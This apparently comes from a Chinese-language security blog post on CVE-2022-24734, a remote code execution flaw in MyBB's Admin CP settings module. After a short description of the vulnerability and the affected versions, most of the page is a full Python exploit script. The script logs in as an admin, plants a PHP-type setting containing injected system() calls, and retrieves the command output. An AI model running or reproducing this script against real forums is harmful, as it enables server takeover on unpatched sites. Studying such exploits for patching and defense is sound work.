目录导航
MyBB简介
MyBB,前身为MyBBoard和最初的MyBulletinBoard,是由 MyBB Group 开发的免费开源论坛软件。它是用PHP编写的,支持MySQL、PostgreSQL和SQLite作为数据库系统,此外还支持数据库故障转移。它以多种语言提供并在LGPL下获得许可。
mybb官网:
CVE-2022-24734漏洞描述
MyBB 是一个免费的开源论坛软件。在受影响的版本中,Admin CP 的设置管理模块在插入和更新时无法正确验证设置类型,因此可以使用 PHP 代码添加支持类型“php”的设置,在 _Change Settings_ 页面上执行。这会导致远程代码执行 (RCE) 漏洞。易受攻击的模块需要具有“可以管理设置”权限的管理员 CP 访问权限。MyBB 的设置模块允许管理员添加、编辑和删除非默认设置,将设置数据存储在选项代码字符串($options_code;mybb_settings.optionscode 数据库列)中,该字符串标识设置类型及其选项,由新的分隔行字符 (\n)。在 MyBB 1.2.0 中,添加了对设置类型 php 的支持,选项代码的其余部分是在更改设置页面上执行的 PHP 代码(保留供插件和内部使用)。MyBB 1.8.30 解决了这个问题。
受影响的版本:
| 从(包括) 1.2.0 | 直到(不包括) 1.8.30 |
CVE-2022-24734 PoC


exploit.py:
import requests
import argparse
import random
import string
from base64 import b64decode
from bs4 import BeautifulSoup
def login(username, password):
data = {
"username" : username,
"password" : password,
"do" : "login"
}
login_txt = r_client.post(host + "/admin/index.php", data=data).text
if "The username and password combination you entered is invalid" in login_txt:
print("[-] Login failure. Incorrect credentials supplied")
exit(0)
print("[+] Login successful!")
def add_settings(cmd, raw_cmd=""):
config_settings_txt = r_client.get(host + "/admin/index.php?module=config-settings&action=add").text
if "Access Denied" in config_settings_txt:
print("[-] Supplied user doesn't have the rights to add a setting")
exit(0)
print("[*] Adding a malicious settings...")
soup = BeautifulSoup(config_settings_txt, "lxml")
my_post_key = soup.find_all("input", {"name" : "my_post_key"})[0]['value']
rand_string = get_rand_string()
if raw_cmd != "":
extra = "\" . system('{}') .\"".format(raw_cmd)
else:
extra = "\" . system('{} | base64 -w 0') .\"".format(cmd)
data = {
"my_post_key" : my_post_key,
"title" : "An innocent setting",
"description" : "An innocent description",
"gid" : 1,
"disporder" : "",
"name" : rand_string,
"type" : "\tphp",
"extra" : extra,
"value" : "An innocent value"
}
post_setting = r_client.post(host + "/admin/index.php?module=config-settings&action=add",data=data,allow_redirects=False)
if post_setting.status_code != 302:
soup = BeautifulSoup(post_setting.text, "lxml")
error_txt = soup.find_all("div", {"class" : "error"})[0].text
print("[-] Exploit didn't work. Reason: '{}'".format(error_txt))
exit(0)
print("[+] Malicious post settings accepted!")
return rand_string
def get_rand_string(length=20):
return ''.join(random.choice(string.ascii_letters) for i in range(length))
def get_cmd_result(ident_string, raw_cmd=""):
conf_settings_list = r_client.get(host + "/admin/index.php?module=config-settings&action=change").text
soup = BeautifulSoup(conf_settings_list, "lxml")
row_setting = soup.find_all("tr", {"id" : "row_setting_{}".format(ident_string)})[0]
cmd_result = row_setting.find_all("div", {"class" : "form_row"})[0].text
if raw_cmd == "":
cmd_result = b64decode(cmd_result[2:]).decode()
print("[+] Result: {}".format(str(cmd_result)))
parser = argparse.ArgumentParser()
parser.add_argument('--username', required=True, help="MyBB Admin CP username")
parser.add_argument('--password', required=True, help="MyBB Admin CP password")
parser.add_argument('--host', required=True, help="e.g. http://target.website.local, http://10.10.10.10, http://192.168.23.101:8000")
parser.add_argument('--cmd', required=False, help="Command to run")
parser.add_argument('--raw_cmd', required=False, help="Command to run directly into system()")
args = parser.parse_args()
username = args.username
password = args.password
host = args.host
cmd = "id" if args.cmd == None else args.cmd
raw_cmd = "" if args.raw_cmd == None else args.raw_cmd
r_client = requests.Session()
login(username, password)
ident_string = add_settings(cmd, raw_cmd=raw_cmd)
get_cmd_result(ident_string, raw_cmd=raw_cmd)
漏洞利用条件:
用户必须有权添加或更新设置!
漏洞利用示例:
转载请注明出处及链接